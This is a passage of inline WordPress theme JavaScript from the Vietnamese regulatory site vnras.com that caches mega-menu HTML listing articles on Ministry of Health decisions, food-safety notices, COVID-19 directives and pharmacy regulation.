                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
